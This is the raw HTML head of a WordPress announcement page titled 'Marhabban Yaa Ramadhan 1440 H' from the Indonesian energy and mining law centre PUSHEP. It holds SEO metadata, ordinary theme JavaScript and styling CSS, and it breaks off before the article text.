

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pushep.or.id/marhabban-yaa-ramadhan-1440-h/
body_size: 18187
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="id"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="id"> <![endif]--> <!--[if gt IE 8]><!--><html lang="id"> <!--<![endif]--><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://pushep.or.id/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="https://pushep.or.id/wp-content/uploads/2020/04/favicon.ico"><link data-optimized="1" media="all" href="https://pushep.or.id/wp-content/litespeed/css/dd49f1ffd076cdbc4f07f78e8ca88bba.css?ver=88bba" rel="stylesheet"><link data-optimized="1" media="screen" href="https://pushep.or.id/wp-content/litespeed/css/33348a724e7f64f9fa2ba0d5155057ab.css?ver=057ab" rel="stylesheet"><title>Marhabban Yaa Ramadhan 1440 H | PUSHEP</title><link rel="canonical" href="https://pushep.or.id/marhabban-yaa-ramadhan-1440-h/" /><meta property="og:locale" content="id_ID" /><meta property="og:type" content="article" /><meta property="og:title" content="Marhabban Yaa Ramadhan 1440 H | PUSHEP" /><meta property="og:url" content="https://pushep.or.id/marhabban-yaa-ramadhan-1440-h/" /><meta property="og:site_name" content="PUSHEP" /><meta property="article:publisher" content="https://www.facebook.com/Pushep-Pusat-Studi-Hukum-Energi-Pertambangan-754544934564176/" /><meta property="article:author" content="https://www.facebook.com/hukumenergi" /><meta property="article:published_time" content="2020-04-28T08:04:44+00:00" /><meta property="og:image" content="https://pushep.or.id/wp-content/uploads/2020/04/marhaban.jpg" /><meta property="og:image:width" content="960" /><meta property="og:image:height" content="960" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="PUSHEP" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@https://twitter.com/hukumenergi" /><meta name="twitter:site" content="@hukumenergi" /><meta name="twitter:label1" content="Ditulis oleh" /><meta name="twitter:data1" content="PUSHEP" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://pushep.or.id/marhabban-yaa-ramadhan-1440-h/#article","isPartOf":{"@id":"https://pushep.or.id/marhabban-yaa-ramadhan-1440-h/"},"author":{"name":"PUSHEP","@id":"https://pushep.or.id/#/schema/person/5b2518dcb776c1207fdf1952082cd1b5"},"headline":"Marhabban Yaa Ramadhan 1440 H","datePublished":"2020-04-28T08:04:44+00:00","mainEntityOfPage":{"@id":"https://pushep.or.id/marhabban-yaa-ramadhan-1440-h/"},"wordCount":4,"publisher":{"@id":"https://pushep.or.id/#organization"},"image":{"@id":"https://pushep.or.id/marhabban-yaa-ramadhan-1440-h/#primaryimage"},"thumbnailUrl":"https://pushep.or.id/wp-content/uploads/2020/04/marhaban.jpg","articleSection":["Pengumuman"],"inLanguage":"id"},{"@type":"WebPage","@id":"https://pushep.or.id/marhabban-yaa-ramadhan-1440-h/","url":"https://pushep.or.id/marhabban-yaa-ramadhan-1440-h/","name":"Marhabban Yaa Ramadhan 1440 H | PUSHEP","isPartOf":{"@id":"https://pushep.or.id/#website"},"primaryImageOfPage":{"@id":"https://pushep.or.id/marhabban-yaa-ramadhan-1440-h/#primaryimage"},"image":{"@id":"https://pushep.or.id/marhabban-yaa-ramadhan-1440-h/#primaryimage"},"thumbnailUrl":"https://pushep.or.id/wp-content/uploads/2020/04/marhaban.jpg","datePublished":"2020-04-28T08:04:44+00:00","breadcrumb":{"@id":"https://pushep.or.id/marhabban-yaa-ramadhan-1440-h/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://pushep.or.id/marhabban-yaa-ramadhan-1440-h/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://pushep.or.id/marhabban-yaa-ramadhan-1440-h/#primaryimage","url":"https://pushep.or.id/wp-content/uploads/2020/04/marhaban.jpg","contentUrl":"https://pushep.or.id/wp-content/uploads/2020/04/marhaban.jpg","width":960,"height":960},{"@type":"BreadcrumbList","@id":"https://pushep.or.id/marhabban-yaa-ramadhan-1440-h/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pushep.or.id/"},{"@type":"ListItem","position":2,"name":"Marhabban Yaa Ramadhan 1440 H"}]},{"@type":"WebSite","@id":"https://pushep.or.id/#website","url":"https://pushep.or.id/","name":"PUSHEP","description":"Pusat Studi Hukum Energi dan Pertambangan","publisher":{"@id":"https://pushep.or.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pushep.or.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://pushep.or.id/#organization","name":"PUSHEP - Pusat Studi Hukum Energi dan Pertambangan","url":"https://pushep.or.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://pushep.or.id/#/schema/logo/image/","url":"https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png","contentUrl":"https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png","width":272,"height":90,"caption":"PUSHEP - Pusat Studi Hukum Energi dan Pertambangan"},"image":{"@id":"https://pushep.or.id/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Pushep-Pusat-Studi-Hukum-Energi-Pertambangan-754544934564176/","https://x.com/hukumenergi","https://www.instagram.com/hukumenergi"]},{"@type":"Person","@id":"https://pushep.or.id/#/schema/person/5b2518dcb776c1207fdf1952082cd1b5","name":"PUSHEP","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://pushep.or.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/95b46e8434ca3eb342ad70541903dd6f6407199d805bbc4d54a49b33b4c25661?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/95b46e8434ca3eb342ad70541903dd6f6407199d805bbc4d54a49b33b4c25661?s=96&d=mm&r=g","caption":"PUSHEP"},"description":"Pusat Studi Hukum Energi dan Pertambangan (PUSHEP) adalah organisasi masyarakat sipil yang memfokuskan pada kegiatan studi dan advokasi di bidang hukum energi dan pertambangan","sameAs":["https://pushep.or.id","https://www.facebook.com/hukumenergi","https://instagram.com/hukumenergi","https://x.com/https://twitter.com/hukumenergi"],"url":"https://pushep.or.id/author/pushep/"}]}</script> <link rel='dns-prefetch' href='//translate.google.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="PUSHEP &raquo; Feed" href="https://pushep.or.id/feed/" /> <!--[if lt IE 9]><link rel='stylesheet' id='vc_lte_ie9-css' href='https://pushep.or.id/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' /> <![endif]--> <script type="text/javascript" id="jquery-core-js-extra">var ctf = {"ajax_url":"https:\/\/pushep.or.id\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" src="https://pushep.or.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" id="ecs_ajax_load-js-extra">var ecs_ajax_params = {"ajaxurl":"https:\/\/pushep.or.id\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"marhabban-yaa-ramadhan-1440-h\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};</script> <link rel="https://api.w.org/" href="https://pushep.or.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pushep.or.id/wp-json/wp/v2/posts/7265" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pushep.or.id/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://pushep.or.id/?p=7265' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pushep.or.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpushep.or.id%2Fmarhabban-yaa-ramadhan-1440-h%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pushep.or.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpushep.or.id%2Fmarhabban-yaa-ramadhan-1440-h%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.171.0" /> <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script> <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdwGlobal = {"adminUrl":"https:\/\/pushep.or.id\/wp-admin\/","wpRestNonce":"64b4817324","wpRestUrl":"https:\/\/pushep.or.id\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/pushep.or.id\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="https:\/\/pushep.or.id\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="6";
var td_please_wait="Mohon Tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="5c91ada08b";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>@font-face {
                                      font-family: "Primanova Regular";
                                      src: local("Primanova Regular"), url("https://pushep.or.id/wp-content/uploads/2020/04/proximanova-regular-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Primanova Thin";
                                      src: local("Primanova Thin"), url("https://pushep.or.id/wp-content/uploads/2020/04/proxima_nova_thin-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Primanova Bold";
                                      src: local("Primanova Bold"), url("") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(216,216,216,0);
    }
    .td-top-border {
        border-color: rgba(216,216,216,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(216,216,216,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(216,216,216,0);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #dd3333;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #bd5ed1 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #bd5ed1;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #bd5ed1;
    }

    
    .td-header-main-menu {
        background-color: #1e73be;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #efefef;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(74,188,226,0.01);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00aced;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.61);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.61)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.61) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.61)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #1e73be;
    }

    
    .mfp-content .td-login-button {
        background-color: #e8e120;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #bd5ed1;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #000000;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #ffffff;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #ffffff;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #ffffff;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(255, 255, 255, 0.1);
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #dd3333;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #dd3333;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
    .td-sub-footer-container {
        background-color: #1e73be;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #dd9933;
    }

    
    .td_block_trending_now .entry-title a {
    	color: #1e73be;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #dd3333;
    }


    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://pushep.or.id/wp-content/uploads/2014/05/Geothermal-Power-Station.jpg');
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Primanova Regular;
	font-size:15px;
	font-style:normal;
	font-weight:500;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:500;
